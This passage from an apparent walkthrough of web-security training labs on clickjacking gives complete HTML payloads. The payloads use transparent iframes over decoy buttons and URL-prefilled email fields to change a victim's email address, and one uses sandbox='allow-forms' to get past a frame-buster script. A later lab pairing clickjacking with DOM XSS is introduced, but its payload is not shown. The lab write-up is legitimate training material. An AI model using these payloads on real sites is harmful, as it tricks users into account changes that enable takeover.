
2. Clickjacking with form input data prefilled from a URL parameter
Description:
We need to craft HTML code that will frame the victim’s account page and trick them into updating their email address to wiener@normal-user.com by pre-filling the email field via a URL parameter.
Explanation:
This lab is similar to the previous one, but this time we need to change the user’s email address instead of deleting the account. We first login with given credentials wiener:peter.

We can see in Burp that when we change the email, there is a POST /my-account/change-email request. We also notice that the email can be pre-filled via a URL parameter ?email=VALUE. We head over to the exploit server and craft our payload similar to the first lab. The key difference is that we will add ?email=wiener@normal-user.com to the iframe src.
The final payload should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<style>
    iframe {
        position:relative;
        width:2050px;
        height: 800px;
        opacity: 0.001;
        z-index: 2;
    }
    div {
        position:absolute;
        top:490px;
        left:500px;
        z-index: 1;
    }
</style>
<div>click</div>
<iframe src="https://0a1f002d04a71edb804c03e1007a0055.web-security-academy.net/my-account?email=wiener@normal-user.com"></iframe>

We adjust the positioning to top:490px and left:500px to align the decoy over the Update email button. We click on “Store” and then “Deliver exploit to victim”. This solves the lab.

3. Clickjacking with a frame buster script
Description:
We need to bypass a frame buster script that prevents the website from being framed, then conduct a clickjacking attack to change the user’s email address.
Explanation:
This lab has a frame buster script which detects if the page is being loaded in an iframe and breaks out of it. We need to bypass this protection. We first login with the given credentials wiener:peter and explore the account page.

We can bypass the frame buster by using the sandbox attribute on the iframe. The sandbox="allow-forms" attribute will prevent scripts from running (which disables the frame buster) but still allows form submission. We craft our payload with the sandbox attribute and the email parameter in the URL just like Lab 2.
The final payload should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<style>
    iframe {
        position:relative;
        width:2050px;
        height: 800px;
        opacity: 0.5;
        z-index: 2;
    }
    div {
        position:absolute;
        top:490px;
        left:500px;
        z-index: 1;
    }
</style>
<div>click</div>
<iframe sandbox="allow-forms" src="https://0ad700b7046ec7028288f60e005b0087.web-security-academy.net/my-account?email=wiener@normal-user.com"></iframe>
Notice the sandbox="allow-forms" attribute on the iframe. We adjust the positioning to top:490px and left:500px, click “Store” and then “Deliver exploit to victim”. This solves the lab.

4. Exploiting clickjacking vulnerability to trigger DOM-based XSS
Description:
We need to exploit a clickjacking vulnerability combined with DOM-based XSS to call the print() function.
Explanation:

This lab combines clickjacking with DOM XSS. There is a feedback form that is vulnerable to DOM XSS via the name parameter. We first explore the feedback functionality and notice in Burp that the name parameter is reflected in the page.
